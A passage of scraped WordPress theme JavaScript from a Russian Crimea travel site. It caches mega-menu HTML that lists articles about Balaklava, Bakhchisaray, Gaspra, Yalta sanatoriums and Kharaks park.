\u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b1%d1%83%d1%85\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\">\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696d2fa0ccbf3","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696d2fa0ccbf3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 208;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7%d0%bd%d0%b8%d0%ba-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9\/\" class=\"td-post-category\">\u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7%d0%bd%d0%b8%d0%ba-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\">\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696d2fa0ccbf3","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696d2fa0ccbf3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 88;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0430\u0441\u043f\u0440\u0430, \u043c\u0438\u0442\u0438\u043d\u0433 \u0432 \u0414\u0435\u043d\u044c \u041f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\">\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\">\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696d2fa0ccbf3","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696d2fa0ccbf3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 483;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" 